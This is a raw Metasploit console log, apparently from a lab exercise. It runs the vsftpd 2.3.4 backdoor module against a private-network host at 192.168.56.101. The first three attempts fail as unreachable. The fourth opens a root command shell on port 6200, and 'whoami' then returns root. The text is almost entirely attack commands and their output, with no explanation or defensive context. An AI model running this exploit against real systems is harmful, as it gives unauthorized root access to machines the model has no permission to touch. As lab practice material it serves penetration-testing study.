 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.56.101:21) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.56.101:21) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.56.101:21) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.101:6200) at 2021-05-10 15:13:37 +0000
whoami
root